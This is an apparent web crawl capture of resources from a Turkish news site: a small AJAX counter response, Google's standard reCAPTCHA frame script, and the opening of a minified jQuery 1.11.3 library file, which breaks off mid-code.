

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=50838&m=haber&page=&count_format=k
body_size: -85
content:
639

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EPFOiI30NFf4EIwumZRxIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768631280681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=587804449
body_size: 82010
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t="length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function i(e,t,n){if(ae.isFunction(t))return ae.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return ae.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(pe.test(t))return ae.filter(t,e,n);t=ae.filter(t,e)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0!==n})}function a(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function r(e){var t=be[e]={};return ae.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function o(){fe.addEventListener?(fe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(fe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(fe.addEventListener||"load"===event.type||"complete"===fe.readyState)&&(o(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ee,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ce.test(n)?ae.parseJSON(n):n)}catch(a){}ae.data(e,t,n)}else n=void 0}return n}function d(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,i){if(ae.acceptData(e)){var a,r,o=ae.expando,s=e.nodeType,l=s?ae.cache:e,d=s?e[o]:e[o]&&o;if(d&&l[d]&&(i||l[d].data)||void 0!==n||"string"!=typeof t)return d||(d=s?e[o]=U.pop()||ae.guid++:o),l[d]||(l[d]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[d]=ae.extend(l[d],t):l[d].data=ae.extend(l[d].data,t)),r=l[d],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?(a=r[t],null==a&&(a=r[ae.camelCase(t)])):a=r,a}}function u(e,t,n){if(ae.acceptData(e)){var i,a,r=e.nodeType,o=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(o[s]){if(t&&(i=n?o[s]:o[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:(t=ae.camelCase(t),t=t in i?[t]:t.split(" ")),a=t.length;for(;a--;)delete i[t[a]];if(n?!d(i):!ae.isEmptyObject(i))return}(n||(delete o[s].data,d(o[s])))&&(r?ae.cleanData([e],!0):ne.deleteExpando||o!=o.window?delete o[s]:o[s]=null)}}}function p(){return!0}function h(){return!1}function f(){try{return fe.activeElement}catch(e){}}function m(e){var t=Pe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,i,a=0,r=typeof e.getElementsByTagName!==Te?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==Te?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[a]);a++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,g(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function v(e){ze.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function b(e){var t=Ge.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function x(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function S(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,a,r=ae._data(e),o=ae._data(t,r),s=r.events;if(s){delete o.handle,o.events={};for(n in s)for(i=0,a=s[n].length;i<a;i++)ae.event.add(t,n,s[n][i])}o.data&&(o.data=ae.extend({},o.data))}}function T(e,t){var n,i,a;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[ae.expando]){a=ae._data(t);for(i in a.events)ae.removeEvent(t,i,a.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,b(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function C(t,n){var i,a=ae(n.createElement(t)).appendTo(n.body),r=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(a[0]))?i.display:ae.css(a[0],"display");return a.detach(),r}function E(e){var t=fe,n=Ze[e];return n||(n=C(e,t),"none"!==n&&n||(Je=(Je||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(Je[0].contentWindow||Je[0].contentDocument).document,t.write(),t.close(),n=C(e,t),Je.detach()),Ze[e]=n),n}function k(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function I(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,a=pt.length;a--;)if(t=pt[a]+n,t in e)return t;return i}function M(e,t){for(var n,i,a,r=[],o=0,s=e.length;o<s;o++)i=e[o],i.style&&(r[o]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[o]||"none"!==n||(i.style.display=""),""===i.style.display&&Me(i)&&(r[o]=ae._data(i,"olddisplay",E(i.nodeName)))):(a=Me(i),(n&&"none"!==n||!a)&&ae._data(i,"olddisplay",a?n:ae.css(i,"display"))));for(o=0;o<s;o++)i=e[o],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[o]||"":"none"));return e}function D(e,t,n){var i=lt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function z(e,t,n,i,a){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,o=0;r<4;r+=2)"margin"===n&&(o+=ae.css(e,n+Ie[r],!0,a)),i?("content"===n&&(o-=ae.css(e,"padding"+Ie[r],!0,a)),"margin"!==n&&(o-=ae.css(e,"border"+Ie[r]+"Width",!0,a))):(o+=ae.css(e,"padding"+Ie[r],!0,a),"padding"!==n&&(o+=ae.css(e,"border"+Ie[r]+"Width",!0,a)));return o}function A(e,t,n){var i=!0,a="width"===t?e.offsetWidth:e.offsetHeight,r=et(e),o=ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(a<=0||null==a){if(a=tt(e,t,r),(a<0||null==a)&&(a=e.style[t]),it.test(a))return a;i=o&&(ne.boxSizingReliable()||a===e.style[t]),a=parseFloat(a)||0}return a+z(e,t,n||(o?"border":"content"),i,r)+"px"}function _(e,t,n,i,a){return new _.prototype.init(e,t,n,i,a)}function N(){return setTimeout(function(){ht=void 0}),ht=ae.now()}function B(e,t){var n,i={height:e},a=0;for(t=t?1:0;a<4;a+=2-t)n=Ie[a],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function L(e,t,n){for(var i,a=(wt[t]||[]).concat(wt["*"]),r=0,o=a.length;r<o;r++)if(i=a[r].call(n,t,e))return i}function P(e,t,n){var i,a,r,o,s,l,d,c,u=this,p={},h=e.style,f=e.nodeType&&Me(e),m=ae._data(e,"fxshow");n.queue||(s=ae._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,ae.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],d=ae.css(e,"display"),c="none"===d?ae._data(e,"olddisplay")||E(e.nodeName):d,"inline"===c&&"none"===ae.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",ne.shrinkWrapBlocks()||u.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],mt.exec(a)){if(delete t[i],r=r||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!m||void 0===m[i])continue;f=!0}p[i]=m&&m[i]||ae.style(e,i)}else d=void 0;if(ae.isEmptyObject(p))"inline"===("none"===d?E(e.nodeName):d)&&(h.display=d);else{m?"hidden"in m&&(f=m.hidden):m=ae._data(e,"fxshow",{}),r&&(m.hidden=!f),f?ae(e).show():u.done(function(){ae(e).hide()}),u.done(function(){var t;ae._removeData(e,"fxshow");for(t in p)ae.style(e,t,p[t])});for(i in p)o=L(f?m[i]:0,i,u),i in m||(m[i]=o.start,f&&(o.end=o.start,o.start="width"===i||"height"===i?1:0))}}function O(e,t){var n,i,a,r,o;for(n in e)if(i=ae.camelCase(n),a=t[i],r=e[n],ae.isArray(r)&&(a=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),o=ae.cssHooks[i],o&&"expand"in o){r=o.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=a)}else t[i]=a}function H(e,t,n){var i,a,r=0,o=yt.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var t=ht||N(),n=Math.max(0,d.startTime+d.duration-t),i=n/d.duration||0,r=1-i,o=0,l=d.tweens.length;o<l;o++)d.tweens[o].run(r);return s.notifyWith(e,[d,r,n]),r<1&&l?n:(s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ht||N(),duration:n.duration,tweens:[],createTween:function(t,n){var i=ae.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(i),i},stop:function(t){var n=0,i=t?d.tweens.length:0;if(a)return this;for(a=!0;n<i;n++)d.tweens[n].run(1);return t?s.resolveWith(e,[d,t]):s.rejectWith(e,[d,t]),this}}),c=d.props;for(O(c,d.opts.specialEasing);r<o;r++)if(i=yt[r].call(d,e,c,d.opts))return i;return ae.map(c,L,d),ae.isFunction(d.opts.start)&&d.opts.start.call(e,d),ae.fx.timer(ae.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always)}function $(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,a=0,r=t.toLowerCase().match(we)||[];if(ae.isFunction(n))for(;i=r[a++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function a(s){var l;return r[s]=!0,ae.each(e[s]||[],function(e,s){var d=s(t,n,i);return"string"!=typeof d||o||r[d]?o?!(l=d):void 0:(t.dataTypes.unshift(d),a(d),!1)}),l}var r={},o=e===qt;return a(t.dataTypes[0])||!r["*"]&&a("*")}function W(e,t){var n,i,a=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function j(e,t,n){for(var i,a,r,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(o in s)if(s[o]&&s[o].test(a)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}i||(i=o)}r=r||i}if(r)return r!==l[0]&&l.unshift(r),n[r]}function q(e,t,n,i){var a,r,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(o=d[l+" "+r]||d["* "+r],!o)for(a in d)if(s=a.split(" "),s[1]===r&&(o=d[l+" "+s[0]]||d["* "+s[0]])){o===!0?o=d[a]:d[a]!==!0&&(r=s[0],c.unshift(s[1]));break}if(o!==!0)if(o&&e["throws"])t=o(t);else try{t=o(t)}catch(u){return{state:"parsererror",error:o?u:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}function F(e,t,n,i){var a;if(ae.isArray(t))ae.each(t,function(t,a){n||Gt.test(e)?i(e,a):F(e+"["+("object"==typeof a?t:"")+"]",a,n,i)});else if(n||"object"!==ae.type(t))i(e,t);else for(a in t)F(e+"["+a+"]",t[a],n,i)}function X(){try{return new e.XMLHttpRequest}catch(t){}}function Y(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function G(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var U=[],V=U.slice,K=U.concat,Q=U.push,J=U.indexOf,Z={},ee=Z.toString,te=Z.hasOwnProperty,ne={},ie="1.11.3",ae=function(e,t){return new ae.fn.init(e,t)},re=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,se=/-([\da-z])/gi,le=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:ie,constructor:ae,selector:"",length:0,toArray:function(){return V.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:V.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(V.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Q,sort:U.sort,splice:U.splice},ae.extend=ae.fn.extend=function(){var e,t,n,i,a,r,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||ae.isFunction(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(a=arguments[s]))for(i in a)e=o[i],n=a[i],o!==n&&(d&&n&&(ae.isPlainObject(n)||(t=ae.isArray(n)))?(t?(t=!1,r=e&&ae.isArray(e)?e:[]):r=e&&ae.isPlainObject(e)?e:{},o[i]=ae.extend(d,r,n)):void 0!==n&&(o[i]=n));return o},ae.extend({expando:"jQuery"+(ie+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!ae.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Z[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(se,le)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var a,r=0,o=e.length,s=n(e);if(i){if(s)for(;r<o&&(a=t.apply(e[r],i),a!==!1);r++);else for(r in e)if(a=t.apply(e[r],i),a===!1)break}else if(s)for(;r<o&&(a=t.call(e[r],r,e[r]),a!==!1);r++);else for(r in e)if(a=t.call(e[r],r,e[r]),a===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(re,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?ae.merge(i,"string"==typeof e?[e]:e):Q.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(J)return J.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,a=e.length;i<n;)e[a++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[a++]=t[i++];return e.length=a,e},grep:function(e,t,n){for(var i,a=[],r=0,o=e.length,s=!n;r<o;r++)i=!t(e[r],r),i!==s&&a.push(e[r]);return a},map:function(e,t,i){var a,r=0,o=e.length,s=n(e),l=[];if(s)for(;r<o;r++)a=t(e[r],r,i),null!=a&&l.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&l.push(a);return K.apply([],l)},guid:1,proxy:function(e,t){var n,i,a;if("string"==typeof t&&(a=e[t],t=e,e=a),ae.isFunction(e))return n=V.call(arguments,2),i=function(){return e.apply(t||this,n.concat(V.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i},now:function(){return+new Date},support:ne}),ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Z["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,n,i){var a,r,o,s,l,d,u,h,f,m;if((t?t.ownerDocument||t:R)!==_&&A(t),t=t||_,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&B){if(11!==s&&(a=ye.exec(e)))if(o=a[1]){if(9===s){if(r=t.getElementById(o),!r||!r.parentNode)return n;if(r.id===o)return n.push(r),n}else if(t.ownerDocument&&(r=t.ownerDocument.getElementById(o))&&H(t,r)&&r.id===o)return n.push(r),n}else{if(a[2])return J.apply(n,t.getElementsByTagName(e)),n;if((o=a[3])&&x.getElementsByClassName)return J.apply(n,t.getElementsByClassName(o)),n}if(x.qsa&&(!L||!L.test(e))){if(h=u=$,f=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=E(e),(u=t.getAttribute("id"))?h=u.replace(be,"\\$&"):t.setAttribute("id",h),h="[id='"+h+"'] ",l=d.length;l--;)d[l]=h+p(d[l]);f=we.test(e)&&c(t.parentNode)||t,m=d.join(",")}if(m)try{return J.apply(n,f.querySelectorAll(m)),n}catch(g){}finally{u||t.removeAttribute("id")}}}return I(e.replace(le,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>S.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[$]=!0,e}function a(e){var t=_.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=e.length;i--;)S.attrHandle[n[i]]=t}function o(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||G)-(~e.sourceIndex||G);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function d(e){return i(function(t){return t=+t,i(function(n,i){for(var a,r=e([],n.length,t),o=r.length;o--;)n[a=r[o]]&&(n[a]=!(i[a]=n[a]))})})}function c(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function p(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function h(e,t,n){var i=t.dir,a=n&&"parentNode"===i,r=j++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r)}:function(t,n,o){var s,l,d=[W,r];if(o){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,o))return!0}else for(;t=t[i];)if(1===t.nodeType||a){if(l=t[$]||(t[$]={}),(s=l[i])&&s[0]===W&&s[1]===r)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,o))return!0}}}function f(e){return e.length>1?function(t,n,i){for(var a=e.length;a--;)if(!e[a](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var a=0,r=n.length;a<r;a++)t(e,n[a],i);return i}function g(e,t,n,i,a){for(var r,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,a)||(o.push(r),d&&t.push(s)));return o}function v(e,t,n,a,r,o){return a&&!a[$]&&(a=v(a)),r&&!r[$]&&(r=v(r,o)),i(function(i,o,s,l){var d,c,u,p=[],h=[],f=o.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?v:g(v,p,e,s,l),w=n?r||(i?e:f||a)?[]:o:y;if(n&&n(y,w,s,l),a)for(d=g(w,h),a(d,[],s,l),c=d.length;c--;)(u=d[c])&&(w[h[c]]=!(y[h[c]]=u));if(i){if(r||e){if(r){for(d=[],c=w.length;c--;)(u=w[c])&&d.push(y[c]=u);r(null,w=[],d,l)}for(c=w.length;c--;)(u=w[c])&&(d=r?ee(i,u):p[c])>-1&&(i[d]=!(o[d]=u))}}else w=g(w===o?w.splice(f,w.length):w),r?r(null,o,w,l):J.apply(o,w)})}function y(e){for(var t,n,i,a=e.length,r=S.relative[e[0].type],o=r||S.relative[" "],s=r?1:0,l=h(function(e){return e===t},o,!0),d=h(function(e){return ee(t,e)>-1},o,!0),c=[function(e,n,i){var a=!r&&(i||n!==M)||((t=n).nodeType?l(e,n,i):d(e,n,i));return t=null,a}];s<a;s++)if(n=S.relative[e[s].type])c=[h(f(c),n)];else{if(n=S.filter[e[s].type].apply(null,e[s].matches),n[$]){for(i=++s;i<a&&!S.relative[e[i].type];i++);return v(s>1&&f(c),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(le,"$1"),n,s<i&&y(e.slice(s,i)),i<a&&y(e=e.slice(i)),i<a&&p(e))}c.push(n)}return f(c)}function w(e,n){var a=n.length>0,r=e.length>0,o=function(i,o,s,l,d){var c,u,p,h=0,f="0",m=i&&[],v=[],y=M,w=i||r&&S.find.TAG("*",d),b=W+=null==y?1:Math.random()||.1,x=w.length;for(d&&(M=o!==_&&o);f!==x&&null!=(c=w[f]);f++){if(r&&c){for(u=0;p=e[u++];)if(p(c,o,s)){l.push(c);break}d&&(W=b)}a&&((c=!p&&c)&&h--,i&&m.push(c))}if(h+=f,a&&f!==h){for(u=0;p=n[u++];)p(m,v,o,s);if(i){if(h>0)for(;f--;)m[f]||v[f]||(v[f]=K.call(l));v=g(v)}J.apply(l,v),d&&!i&&v.length>0&&h+n.length>1&&t.uniqueSort(l)}return d&&(W=b,M=y),m};return a?i(o):o}var b,x,S,T,C,E,k,I,M,D,z,A,_,N,B,L,P,O,H,$="sizzle"+1*new Date,R=e.document,W=0,j=0,q=n(),F=n(),X=n(),Y=function(e,t){return e===t&&(z=!0),0},G=1<<31,U={}.hasOwnProperty,V=[],K=V.pop,Q=V.push,J=V.push,Z=V.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ae=ie.replace("w","w#"),re="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ae+"))|)"+ne+"*\\]",oe=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),de=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),pe=new RegExp(oe),he=new RegExp("^"+ae+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,we=/[+~]/,be=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var i="0x"+t-65536;return 